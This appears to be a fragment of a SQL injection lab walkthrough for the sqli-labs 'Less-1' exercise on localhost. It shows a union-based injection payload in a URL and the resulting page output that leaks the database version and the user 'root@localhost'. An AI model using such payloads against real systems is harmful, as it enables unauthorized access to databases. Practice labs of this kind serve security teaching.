 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,version(),user() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.40
Your Password:root@localhost